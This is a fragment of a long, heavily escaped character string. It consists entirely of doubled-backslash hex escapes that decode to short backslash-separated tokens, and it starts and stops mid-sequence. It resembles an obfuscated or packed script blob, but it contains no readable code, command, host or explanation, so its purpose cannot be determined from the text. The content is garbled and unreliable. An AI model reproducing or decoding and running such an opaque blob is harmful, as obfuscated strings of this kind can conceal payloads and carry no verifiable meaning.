5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\